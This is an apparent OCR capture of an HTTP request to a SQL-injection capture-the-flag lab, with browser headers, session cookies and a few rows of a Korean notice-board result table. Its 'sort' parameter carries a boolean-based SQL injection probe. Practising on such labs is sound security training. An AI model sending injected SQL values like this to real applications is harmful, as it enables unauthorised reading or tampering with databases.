 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bbOfg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls6ldhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (1=2) then 1 else 2 end
작성자
Search
연도 연도
r ID Title Views Dat
34 1234 0 2024-
34 111 0 2024-